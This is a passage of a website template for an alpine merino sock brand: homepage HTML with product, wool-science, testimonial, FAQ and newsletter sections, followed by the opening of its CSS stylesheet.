                                    <button type="button" class="selector-btn" data-selector-fiber="Organic Bamboo & Merino Hybrid" data-img-src="images/warm-thermal-compression-wool-socks.jpg">Bamboo &amp; Merino Hybrid</button>
                                </div>
                            </div>

                            <div class="selector-group">
                                <label>2. Select Footbed Cushioning Density</label>
                                <div class="selector-options">
                                    <button type="button" class="selector-btn active" data-selector-cushion="Ultra-Plush Heavy Cushion">Ultra-Plush Heavy (Sub-Zero)</button>
                                    <button type="button" class="selector-btn" data-selector-cushion="Medium Terry Loop Cushion">Medium Loop (All-Day Trail)</button>
                                    <button type="button" class="selector-btn" data-selector-cushion="Zero-Bulk Featherweight">Featherweight (City Dress)</button>
                                </div>
                            </div>

                            <div class="selector-group">
                                <label>3. Select Cuff Height Profile</label>
                                <div class="selector-options">
                                    <button type="button" class="selector-btn active" data-selector-height="Classic Boot Crew Height">Classic Boot Crew</button>
                                    <button type="button" class="selector-btn" data-selector-height="Over-the-Calf Ski Mountaineer">Over-the-Calf Mountaineer</button>
                                    <button type="button" class="selector-btn" data-selector-height="Ankle Lounger Quarter Height">Ankle Lounger</button>
                                </div>
                            </div>

                            <div class="selector-summary">
                                <div><strong>Selected Specification:</strong> <span id="summary-height">Classic Boot Crew Height</span> in <span id="summary-fiber">18.5µm Australian Merino Wool</span> with <span id="summary-cushion">Ultra-Plush Heavy Cushion</span>.</div>
                                <div style="margin-top: 0.5rem; font-size: 1.25rem; font-family: var(--font-serif); font-weight: 700; color: var(--color-pine-900);">
                                    Thermal Rating: <span id="summary-rating" class="text-terracotta">TOG 3.4 (Extreme Sub-Zero Thermal)</span>
                                </div>
                            </div>

                            <a href="contact.html" class="btn btn-primary" style="align-self: flex-start;">Inquire &amp; Order Batch</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 6. Wool Microclimate & Moisture-Wicking Science -->
        <section class="section-padding bg-white" id="science">
            <div class="container">
                <div class="showcase-split">
                    <div class="showcase-content">
                        <span class="section-tagline">Biological Fiber Physics</span>
                        <h2 class="section-title">The Natural Microclimate on Your Feet</h2>
                        <p>
                            Human feet possess over 250,000 sweat glands, capable of releasing nearly half a pint of moisture vapor daily during active mountain hiking or vigorous physical work. When trapped in non-porous synthetic petroleum socks (such as polyester or acrylic), this moisture condenses into liquid water against the skin, rapidly conducting body heat away and creating the painful precursor to blisters and frostnip.
                        </p>
                        <p>
                            Merino wool operates via a complex biological thermodynamic mechanism known as the <em>heat of sorption</em>. The interior cortex of the wool fiber is hygroscopic (attracting moisture vapor), while the exterior cuticle is hydrophobic (repelling liquid droplets). As wool fibers absorb internal sweat vapor, chemical bonds release exothermic heat energy, actively keeping your feet dry, warm, and blister-free in temperatures ranging from -30&deg;C to +20&deg;C.
                        </p>
                        <div style="background: var(--color-oatmeal-warm); padding: 1.5rem; border-left: 3px solid var(--color-terracotta); margin: 1.5rem 0; border-radius: var(--radius-xs);">
                            <h4 style="font-size: 1.1rem; margin-bottom: 0.35rem;">Natural Keratin Antimicrobial Shield</h4>
                            <p style="font-size: 0.92rem; margin: 0; color: var(--color-wool-charcoal);">The natural keratin proteins in raw Merino wool break down odor-causing bacteria molecules naturally, allowing our socks to be worn on multi-day backcountry treks without developing odor.</p>
                        </div>
                    </div>
                    <div class="showcase-img-wrap">
                        <img src="images/warm-organic-merino-sheep-pasture.jpg" alt="Organic Merino sheep grazing in pristine mountain pastures">
                        <div class="showcase-badge">Pure High-Elevation Merino Wool</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 7. Hand-Linked Seamless Toe Workshop -->
        <section class="section-padding bg-oatmeal-warm">
            <div class="container">
                <div class="showcase-split" style="direction: rtl;">
                    <div class="showcase-content" style="direction: ltr;">
                        <span class="section-tagline">Artisanal Hosiery Technique</span>
                        <h2 class="section-title">The Vanishing Art of the Hand-Linked Toe</h2>
                        <p>
                            If you turn an ordinary commercial sock inside out, you will find a thick, rigid ridged seam running straight across the tops of the toes. This ridge is created by high-speed industrial overlock machines that rapidly pinch and sew excess fabric together. When pressed against the toe box of stiff hiking boots or leather dress shoes, that seam causes friction, redness, and blisters.
                        </p>
                        <p>
                            At Warm Weave Hill, our artisans practice traditional <strong>hand linking</strong> (<em>Rosso point-to-point remettage</em>). Using a circular dial linking machine, every single knitted loop of the upper foot is individually aligned and woven stitch-by-stitch to the opposing sole loop with a single unbroken yarn strand. The result is a completely flat, microscopic seam that cannot be felt by the human foot.
                        </p>
                        <ul class="specs-list">
                            <li><span class="bullet">&bull;</span> Zero bulk, zero friction ridges, and zero pressure points over sensitive toe joints.</li>
                            <li><span class="bullet">&bull;</span> 100% loop-to-loop structural continuity that will never blow out under downhill trail impact.</li>
                            <li><span class="bullet">&bull;</span> Inspected under lighted magnification before leaving the linking workbench.</li>
                        </ul>
                    </div>
                    <div class="showcase-img-wrap" style="direction: ltr;">
                        <img src="images/warm-seamless-toe-knitting-detail.jpg" alt="Artisan hand linking seamless toe on circular linking dial">
                        <div class="showcase-badge">Zero Friction &bull; True Seamless</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 8. Plant-Based Botanical Dye Matrix -->
        <section class="section-padding bg-white">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Earthy Mineral &amp; Botanical Color</span>
                    <h2 class="section-title">Tinctures Born From Alpine Earth</h2>
                    <p class="section-desc">We reject harsh petrochemical azo dyes and heavy-metal fixatives, coloring our wool yarns with time-honored organic botanical baths.</p>
                </div>
                <div class="pillars-grid">
                    <div class="pillar-card">
                        <div class="pillar-icon">&#127810;</div>
                        <h3 class="pillar-title">Wild Madder Root</h3>
                        <p class="pillar-desc">Simmered roots of <em>Rubia tinctorum</em> produce our signature warm terracotta and burnt alpine cinnamon hues, rich in natural lightfast pigments.</p>
                    </div>
                    <div class="pillar-card">
                        <div class="pillar-icon">&#127795;</div>
                        <h3 class="pillar-title">Green Walnut Husks</h3>
                        <p class="pillar-desc">Harvested in late autumn, fermented walnut shells yield deep, earthy amber and chestnut browns that bind permanently with wool protein fibers.</p>
                    </div>
                    <div class="pillar-card">
                        <div class="pillar-icon">&#127807;</div>
                        <h3 class="pillar-title">Mountain Oak Galls</h3>
                        <p class="pillar-desc">Naturally tannin-rich oak gall tinctures combined with natural iron mordants create our soothing alpine slate, pine charcoal, and mist grays.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- 9. 5-Stage Alpine Knitting Mill Process -->
        <section class="section-padding bg-oatmeal-warm">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Mill Workflow</span>
                    <h2 class="section-title">From Mountain Fleece to Hearth Comfort</h2>
                    <p class="section-desc">Follow the methodical five-step journey required to transform raw shorn fleece into lifetime heirloom socks.</p>
                </div>

                <div class="timeline-track">
                    <div class="timeline-step">
                        <div class="timeline-step-num">01</div>
                        <div class="timeline-step-content">
                            <h3 class="timeline-step-title">Ethical Shearing &amp; Micron Sorting</h3>
                            <p>Raw fleeces are sourced exclusively from non-mulesed sheep farms, hand-graded under sunlight, and sorted to separate ultra-fine 18.5µm fibers from coarser wools.</p>
                        </div>
                    </div>

                    <div class="timeline-step">
                        <div class="timeline-step-num">02</div>
                        <div class="timeline-step-content">
                            <h3 class="timeline-step-title">Gentle Spring-Water Scouring</h3>
                            <p>Wool is gently washed in pure mountain runoff water with natural plant soaps to extract dust and excess lanolin without damaging fiber cuticle scales.</p>
                        </div>
                    </div>

                    <div class="timeline-step">
                        <div class="timeline-step-num">03</div>
                        <div class="timeline-step-content">
                            <h3 class="timeline-step-title">Worsted Ring Spinning &amp; Botanical Dyeing</h3>
                            <p>Fibers are parallel-carded, spun into strong 2-ply worsted yarns, and steeped in slow botanical dye kettles until saturated with rich earthy color.</p>
                        </div>
                    </div>

                    <div class="timeline-step">
                        <div class="timeline-step-num">04</div>
                        <div class="timeline-step-content">
                            <h3 class="timeline-step-title">200-Needle Circular Knitting &amp; Hand Linking</h3>
                            <p>Socks are knitted on precision Italian cylinders with targeted terry cushion zones, followed by individual loop-by-loop hand linking of the toe closure.</p>
                        </div>
                    </div>

                    <div class="timeline-step">
                        <div class="timeline-step-num">05</div>
                        <div class="timeline-step-content">
                            <h3 class="timeline-step-title">Wooden Board Blocking &amp; Steam Curing</h3>
                            <p>Every pair is shaped on hand-carved birchwood blocking forms and gently steam-cured to lock in permanent shape retention and shrink resistance.</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 10. Testimonials & Trail Dispatches -->
        <section class="section-padding bg-white">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Voices from the Trail &amp; Hearth</span>
                    <h2 class="section-title">Tested in Freezing Cold &amp; Alpine Silence</h2>
                    <p class="section-desc">Experiences from thru-hikers, mountaineers, and cozy cabin lovers who trust Warm Weave Hill.</p>
                </div>

                <div class="testimonial-grid">
                    <div class="testimonial-card">
                        <p class="testimonial-quote">"I wore the Summit Expedition socks across a 240-mile winter traverse in the Swiss Alps. Through slush, frozen snowpack, and 12-hour trekking days, my feet stayed completely warm, dry, and blister-free. Unbelievable durability."</p>
                        <div class="client-meta">
                            <div class="client-avatar">LS</div>
                            <div>
                                <div class="client-name">Lars Sundqvist</div>
                                <div class="client-role">Alpine Mountaineering Guide &bull; Chamonix</div>
                            </div>
                        </div>
                    </div>

                    <div class="testimonial-card">
                        <p class="testimonial-quote">"The Highland Fireside Bed Socks are pure heavenly magic. Slipping them on after a long snowy walk feels like wrapping your feet in warm clouds. The seamless toe makes all the difference in the world."</p>
                        <div class="client-meta">
                            <div class="client-avatar">EM</div>
                            <div>
                                <div class="client-name">Freja Lindstrom</div>
                                <div class="client-role">Architect &amp; Cabin Homesteader &bull; Oslo</div>
                            </div>
                        </div>
                    </div>

                    <div class="testimonial-card">
                        <p class="testimonial-quote">"As someone with sensitive skin who usually finds wool itchy, Warm Weave Hill changed everything. The 18.5 micron Merino feels as smooth as silk, and the botanical madder color is stunning."</p>
                        <div class="client-meta">
                            <div class="client-avatar">OH</div>
                            <div>
                                <div class="client-name">Oliver Hayes</div>
                                <div class="client-role">Landscape Photographer &bull; Edinburgh</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 11. Sustainability & Ethical Shearing Manifesto -->
        <section class="section-padding bg-oatmeal-warm">
            <div class="container">
                <div class="showcase-split">
                    <div class="showcase-img-wrap">
                        <img src="images/warm-autumn-leaves-wool-socks-walk.jpg" alt="Sustainable wool socks on autumn walking trail">
                        <div class="showcase-badge">Responsible Wool Standard &bull; Zero Mulesing</div>
                    </div>
                    <div class="showcase-content">
                        <span class="section-tagline">Conscious Flocks &amp; Pure Lands</span>
                        <h2 class="section-title">Rooted in Kindness to Flocks &amp; Soil</h2>
                        <p>
                            At Warm Weave Hill, our relationship with wool begins with profound gratitude toward the animals who grow it. We source 100% of our Merino and alpaca fleeces exclusively from farms certified under the Responsible Wool Standard (RWS), guaranteeing strict animal welfare, pasture regeneration, and a zero-tolerance policy against mulesing.
                        </p>
                        <p>
                            Our circular production ethos produces zero synthetic microplastic shedding. When washed, our socks shed natural biodegradable wool fibrils that harmlessly decompose in soil within three to six months. By investing in honest, durable natural fibers, we help protect the pristine mountain ecosystems we cherish.
                        </p>
                        <a href="about.html" class="btn btn-outline">Explore Our Sustainability Charter</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- 12. Lifetime Guarantee & Hearth Warranty -->
        <section class="section-padding bg-pine text-center" style="color: var(--color-oatmeal);">
            <div class="container-narrow">
                <span class="section-tagline" style="color: var(--color-amber-gold);">The Warmth Covenant</span>
                <h2 class="section-title" style="color: #ffffff;">The Lifetime Trail &amp; Hearth Guarantee</h2>
                <p style="font-size: 1.15rem; color: #e5e7eb; margin-bottom: 2.5rem; line-height: 1.8;">
                    We knit our socks to outlast thousands of mountain trail miles and countless winters by the fire. If your Warm Weave Hill socks ever develop a premature hole, tear, or seam unraveling under normal use, send them back to our alpine mill for complimentary replacement or re-weaving.
                </p>
                <div style="display: flex; justify-content: center; gap: 1.5rem; flex-wrap: wrap;">
                    <a href="contact.html" class="btn btn-primary">Submit Warranty Inquiries</a>
                    <a href="about.html" class="btn btn-outline-white">Warranty Details</a>
                </div>
            </div>
        </section>

        <!-- 13. The Alpine Knit Journal (Editorial Hub Links to blog.html) -->
        <section class="section-padding bg-white">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">The Alpine Knit Journal</span>
                    <h2 class="section-title">Dispatches on Woolcraft &amp; Winter Living</h2>
                    <p class="section-desc">Deep-dive treatises on Merino thermodynamics, hand-linked seamless toe mechanics, natural botanical dye foraging, and cold-weather foot health.</p>
                </div>

                <div class="blog-grid">
                    <div class="blog-card">
                        <div class="blog-thumb">
                            <img src="images/warm-botanical-natural-dyed-yarn.jpg" alt="Botanical dyeing of wool yarn with madder and walnut">
                        </div>
                        <div class="blog-body">
                            <span class="blog-tag">Natural Dye Alchemy</span>
                            <h3 class="blog-title">Botanical Dyeing for Wool: Forest Foraging &amp; Mordant Chemistry</h3>
                            <p class="blog-excerpt">An exhaustive guide to extracting lightfast earthy hues from madder roots, black walnut husks, and oak galls for non-toxic knitwear dyeing.</p>
                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
                        </div>
                    </div>

                    <div class="blog-card">
                        <div class="blog-thumb">
                            <img src="images/warm-seamless-toe-knitting-detail.jpg" alt="Hand-linked seamless toe craftsmanship">
                        </div>
                        <div class="blog-body">
                            <span class="blog-tag">Hosiery Engineering</span>
                            <h3 class="blog-title">The Mechanics of the Seamless Toe: Why Machine Ridges Cause Blisters</h3>
                            <p class="blog-excerpt">Exploring point-to-point dial linking, frictional podiatric shear forces, and why seamless construction is vital for long-distance hiking comfort.</p>
                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
                        </div>
                    </div>

                    <div class="blog-card">
                        <div class="blog-thumb">
                            <img src="images/warm-hygge-reading-bed-socks.jpg" alt="Hygge winter reading with cozy wool socks">
                        </div>
                        <div class="blog-body">
                            <span class="blog-tag">Alpine Living &amp; Hygge</span>
                            <h3 class="blog-title">Thermoregulation &amp; Sleep Quality: The Science of Bedtime Wool Socks</h3>
                            <p class="blog-excerpt">How warming peripheral extremities accelerates core body temperature cooling, promoting deeper restorative rapid-eye-movement sleep phases.</p>
                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
                        </div>
                    </div>
                </div>

                <div class="text-center" style="margin-top: 3.5rem;">
                    <a href="blog.html" class="btn btn-primary">Browse All Journal Treatises</a>
                </div>
            </div>
        </section>

        <!-- 14. Frequently Asked Questions Accordion -->
        <section class="section-padding bg-oatmeal-warm" id="faq">
            <div class="container">
                <div class="section-header">
                    <span class="section-tagline">Common Inquiries</span>
                    <h2 class="section-title">Frequently Asked Questions</h2>
                    <p class="section-desc">Everything you need to know regarding wool care, washing rituals, sizing calibrations, and our lifetime guarantee.</p>
                </div>

                <div class="faq-accordion">
                    <div class="faq-item">
                        <button class="faq-header" type="button">
                            <span>How should I wash and care for my Warm Weave Hill Merino socks?</span>
                            <span class="faq-icon">+</span>
                        </button>
                        <div class="faq-body">
                            <p>Turn socks inside out and machine wash on a gentle wool/cold cycle (30&deg;C / 85&deg;F) using a mild, pH-neutral wool detergent. Lay flat to dry away from direct heat radiators. Because Merino is naturally antibacterial and odor-resistant, you can comfortably wear your socks 2 to 3 times between washes.</p>
                        </div>
                    </div>

                    <div class="faq-item">
                        <button class="faq-header" type="button">
                            <span>Will Merino wool make my feet itchy or irritated?</span>
                            <span class="faq-icon">+</span>
                        </button>
                        <div class="faq-body">
                            <p>Not at all. Coarse traditional wool fibers measure above 30 microns and cannot bend against the skin, causing prickling sensations. In contrast, our ultra-fine 18.5-micron Merino fibers bend smoothly against sensitive skin, providing a silky, cloud-soft touch with zero itch.</p>
                        </div>
                    </div>

                    <div class="faq-item">
                        <button class="faq-header" type="button">
                            <span>What makes hand-linked seamless toes superior to standard socks?</span>
                            <span class="faq-icon">+</span>
                        </button>
                        <div class="faq-body">
                            <p>Standard mass-market socks use automated overlock sewing machines that leave a raised, bumpy ridge across the toes. Over long walking distances, this ridge rubs against skin and causes blisters. Hand linking connects loop to loop with a single flat thread, eliminating all friction ridges entirely.</p>
                        </div>
                    </div>

                    <div class="faq-item">
                        <button class="faq-header" type="button">
                            <span>How do I select the right sock thickness for my hiking boots?</span>
                            <span class="faq-icon">+</span>
                        </button>
                        <div class="faq-body">
                            <p>For fitted leather boots or close-fitting trail runners, our Medium Terry Loop Cushion is ideal. For mountaineering boots or freezing winter conditions where boots have extra volume, our Ultra-Plush Heavy Cushion fills negative space and creates maximum thermal insulation.</p>
                        </div>
                    </div>

                    <div class="faq-item">
                        <button class="faq-header" type="button">
                            <span>Do you ship worldwide in plastic-free packaging?</span>
                            <span class="faq-icon">+</span>
                        </button>
                        <div class="faq-body">
                            <p>Yes. All orders are packed in 100% recycled unbleached kraft paper boxes tied with natural jute twine and sealed with water-activated paper tape. We never use single-use plastic poly bags.</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 15. Alpine Hearth Sock Club & Newsletter -->
        <section class="section-padding bg-pine" style="color: var(--color-oatmeal);">
            <div class="container-narrow text-center">
                <span class="section-tagline" style="color: var(--color-amber-gold);">The Alpine Hearth Society</span>
                <h2 class="section-title" style="color: #ffffff;">Join Our Seasonal Woolcraft Club</h2>
                <p style="font-size: 1.1rem; color: #e5e7eb; margin-bottom: 2.5rem;">
                    Receive private dispatches regarding rare botanical dye yarn releases, seasonal cabin socks allocations, and traditional textile craft guides.
                </p>
                
                <form class="footer-newsletter" style="max-width: 540px; margin: 0 auto;">
                    <div style="display: flex; gap: 0.75rem; flex-wrap: wrap;">
                        <input type="email" placeholder="Enter your email address" required style="flex: 1; min-width: 260px; margin: 0;">
                        <button type="submit" class="btn btn-primary" style="white-space: nowrap;">Join The Hearth</button>
                    </div>
                    <p style="font-size: 0.78rem; color: #cbd5e1; margin-top: 0.75rem;">Pure warmth, zero spam. Unsubscribe at any time.</p>
                </form>
            </div>
        </section>
    </main>

    <!-- Site Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <h4>WARM WEAVE <span>&bull;</span> HILL</h4>
                    <p class="footer-desc">
                        Alpine knitwear atelier crafting mastercrafted Merino wool thermal socks, cashmere lounge knits, and hand-linked seamless footwear built for lifetimes of warmth.
                    </p>
                </div>

                <div class="footer-col">
                    <h5>Knitwear Navigation</h5>
                    <ul class="footer-links">
                        <li><a href="index.html">Hearth Home</a></li>
                        <li><a href="about.html">About Our Mill</a></li>
                        <li><a href="blog.html">The Alpine Journal</a></li>
                        <li><a href="contact.html">Trail Concierge</a></li>
                    </ul>
                </div>

                <div class="footer-col">
                    <h5>Legal &amp; Policy</h5>
                    <ul class="footer-links">
                        <li><a href="privacy.html">Privacy Policy</a></li>
                        <li><a href="terms.html">Terms of Service</a></li>
                        <li><a href="disclaimer.html">Disclaimer</a></li>
                        <li><a href="cookies.html">Cookie Policy</a></li>
                    </ul>
                </div>

                <div class="footer-col">
                    <h5>Mill Outpost &amp; Inquiries</h5>
                    <p style="font-size: 0.9rem; color: #cbd5e1; margin-bottom: 0.5rem;"><strong>Mill Hours:</strong> Mon &ndash; Fri, 8:00 &ndash; 17:00 CET</p>
                    <p style="font-size: 0.9rem; color: #cbd5e1; margin-bottom: 0.5rem;"><strong>Email:</strong> hearth@warmweavehill.com</p>
                    <p style="font-size: 0.9rem; color: #cbd5e1;"><strong>Mill Address:</strong> 14 Alpine Valley Road, Innsbruck, Austria</p>
                </div>
            </div>

            <div class="footer-bottom">
                <div>&copy; 2026 WARM WEAVE HILL Knitwear. All Rights Reserved. Mastercrafted with Pride.</div>
                <div>Ethical Merino Wool &bull; Seamless Hand-Linked Craft</div>
            </div>
        </div>
    </footer>

    <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ==========================================================================
   WARM WEAVE HILL - ALPINE KNITWEAR & ARTISANAL SOCKS STYLESHEET
   Design Language: Hygge Comfort, Alpine Hearth & Thermal Fiber Engineering
   ========================================================================== */

:root {
  /* Color Palette */
  --color-pine-900: #142a2f;
  --color-pine-800: #1e3d43;
  --color-pine-700: #264653;
  --color-terracotta: #c85a32;
  --color-terracotta-hover: #dc673d;
  --color-amber-gold: #e9c46a;
  --color-amber-light: #f4d58d;
  --color-oatmeal: #fdfbf7;
  --color-oatmeal-warm: #f7f3ec;
  --color-oatmeal-border: #e8e0d5;
  --color-wool-charcoal: #2d3142;
  --color-heather-gray: #6b7280;
  --color-white: #ffffff;

  /* Typography */
  --font-serif: 'Playfair Display', 'Merriweather', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-accent: 'Cinzel', serif;

  /* Shadows & Radius */
  --shadow-subtle: 0 4px 20px rgba(30, 61, 67, 0.04);
  --shadow-medium: 0 10px 30px rgba(30, 61, 67, 0.08);
  --shadow-elevated: 0 20px 45px rgba(30, 61, 67, 0.12);
  --shadow-terracotta: 0 8px 25px rgba(200, 90, 50, 0.25);

  --radius-xs: 4px;
  --radius-sm: 8px;
  --radius-md: 12px;
  --radius-lg: 20px;
  --radius-pill: 9999px;

  --transition-fast: 0.2s cubic-bezier(0.16, 1, 0.3, 1);
  --transition-smooth: 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-sans);
  background-color: var(--color-oatmeal);
  color: var(--color-wool-charcoal);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  color: var(--color-pine-900);
  font-weight: 600;
  line-height: 1.25;
}

p {
  margin-bottom: 1.25rem;
}

a {
  color: inherit;
  text-decoration: none;
  transition: color var(--transition-fast);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Layout Containers */
.container {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.container-narrow {
  max-width: 960px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.text-center { text-align: center; }
.text-terracotta { color: var(--color-terracotta); }
.text-amber { color: var(--color-amber-gold); }
.bg-pine { background-color: var(--color-pine-900); color: var(--color-oatmeal); }
.bg-oatmeal-warm { background-color: var(--color-oatmeal-warm); }
.bg-white { background-color: var(--color-white); }

.section-padding {
  padding: 6rem 0;
}

.section-header {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 4rem auto;
}

.section-tagline {
  font-family: var(--font-accent);
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: var(--color-terracotta);
  margin-bottom: 0.75rem;
  display: inline-block;
  font-weight: 700;
}

.section-title {
  font-size: 2.5rem;
  margin-bottom: 1rem;
}

.section-desc {
  font-size: 1.1rem;
  color: var(--color-heather-gray);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.85rem 2rem;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  border-radius: var(--radius-sm);
  transition: all var(--transition-smooth);
  cursor: pointer;
  border: 1px solid transparent;
  gap: 0.5rem;
}

.btn-primary {
  background-color: var(--color-terracotta);
  color: #ffffff;
  border-color: var(--color-terracotta);
}

.btn-primary:hover {
  background-color: var(--color-terracotta-hover);
  border-color: var(--color-terracotta-hover);
  transform: translateY(-2px);
  box-shadow: var(--shadow-terracotta);
}

.btn-pine {
  background-color: var(--color-pine-800);
  color: #ffffff;
  border-color: var(--color-pine-800);
}

.btn-pine:hover {
  background-color: var(--color-pine-900);
  transform: translateY(-2px);
  box-shadow: var(--shadow-medium);
}

.btn-outline {
  background-color: transparent;
  color: var(--color-pine-900);
  border-color: var(--color-pine-900);
}

.btn-outline:hover {
  background-color: var(--color-pine-900);
  color: var(--color-oatmeal);
  transform: translateY(-2px);
}

.btn-outline-white {
  background-color: transparent;
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.4);
}

.btn-outline-white:hover {
  background-color: #ffffff;
  color: var(--color-pine-900);
  border-color: #ffffff;
}

/* Header & Navigation (Fixed Spacious Layout) */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: #ffffff;
  border-bottom: 1px solid var(--color-oatmeal-border);
  box-shadow: var(--shadow-subtle);
  transition: all var(--transition-fast);
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 90px;
  max-width: 1380px;
  margin: 0 auto;
  padding: 0 2rem;
}

.brand-logo {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-decoration: none;
  flex-shrink: 0;
  margin-right: 2.5rem;
}

.brand-crest-mark {
  font-family: var(--font-accent);
  font-size: 1.6rem;
  font-weight: 700;
  letter-spacing: 0.16em;
  color: var(--color-pine-900);
  line-height: 1.1;
  display: flex;
  align-items: center;
  gap: 0.35rem;
}

.brand-crest-mark span {
  color: var(--color-terracotta);
}

.brand-subtext {
  font-size: 0.62rem;
  text-transform: uppercase;
  letter-spacing: 0.28em;
  color: var(--color-heather-gray);
  margin-top: 2px;
}

.nav-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-grow: 1;
}

.nav-links {
  display: flex;
  align-items: center;
  list-style: none;
  gap: 1.75rem;
  margin: 0;
  padding: 0;
}

.nav-link {
  font-size: 0.84rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--color-wool-charcoal);
  padding: 0.4rem 0;
  white-space: nowrap;
  position: relative;
  transition: color var(--transition-fast);
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--color-terracotta);
  transition: width var(--transition-fast);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.nav-actions {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  margin-left: 2.5rem;
}

.nav-actions .btn {
  padding: 0.75rem 1.6rem;
  font-size: 0.82rem;
  white-space: nowrap;
}

/* Hero Section */
.hero-section {
  position: relative;
  min-height: 86vh;
  display: flex;
  align-items: center;
  background-color: var(--color-pine-900);
  color: var(--color-oatmeal);
  overflow: hidden;
}

.hero-bg-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(20, 42, 47, 0.94) 0%, rgba(20, 42, 47, 0.7) 55%, rgba(20, 42, 47, 0.3) 100%);
  z-index: 1;
}

.hero-bg-img {
  position: absolute;
  right: 0;
  top: 0;
  width: 62%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 660px;
  padding: 4rem 0;
}

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-accent);
  font-size: 0.85rem;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--color-amber-gold);
  margin-bottom: 1.25rem;
  border-bottom: 1px solid rgba(233, 196, 106, 0.4);
  padding-bottom: 0.4rem;
}

.hero-title {
  font-size: 3.4rem;
  line-height: 1.15;
  color: #ffffff;
  margin-bottom: 1.5rem;
}

.hero-title span {
  font-style: italic;
  font-weight: 400;
  color: var(--color-amber-light);
}

.hero-desc {
  font-size: 1.15rem;
  color: #e5e7eb;
  margin-bottom: 2.5rem;
  line-height: 1.8;
}

.hero-cta-group {
  display: flex;
  flex-wrap: wrap;
  gap: 1.25rem;
}

/* Feature Pillars */
.pillars-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 2rem;
}

.pillar-card {
  background: var(--color-white);
  padding: 2.5rem 2rem;
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-subtle);
  transition: all var(--transition-smooth);
}

.pillar-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-medium);
  border-color: var(--color-terracotta);
}

.pillar-icon {
  width: 54px;
  height: 54px;
  background-color: var(--color-oatmeal-warm);
  border: 1px solid var(--color-oatmeal-border);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.6rem;
  color: var(--color-terracotta);
  margin-bottom: 1.5rem;
  border-radius: var(--radius-sm);
}

.pillar-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.pillar-desc {
  font-size: 0.95rem;
  color: var(--color-heather-gray);
  margin-bottom: 0;
}

/* Showcase Splits */
.showcase-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4.5rem;
  align-items: center;
}

.showcase-img-wrap {
  position: relative;
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-elevated);
}

.showcase-img-wrap img {
  width: 100%;
  height: 480px;
  object-fit: cover;
  transition: transform var(--transition-smooth);
}

.showcase-img-wrap:hover img {
  transform: scale(1.03);
}

.showcase-badge {
  position: absolute;
  top: 1.5rem;
  left: 1.5rem;
  background-color: rgba(20, 42, 47, 0.92);
  color: var(--color-amber-gold);
  padding: 0.4rem 1rem;
  font-family: var(--font-accent);
  font-size: 0.75rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  border-left: 2px solid var(--color-amber-gold);
  border-radius: var(--radius-xs);
}

.showcase-content h3 {
  font-size: 2.2rem;
  margin-bottom: 1.25rem;
}

.specs-list {
  list-style: none;
  margin: 1.5rem 0 2rem 0;
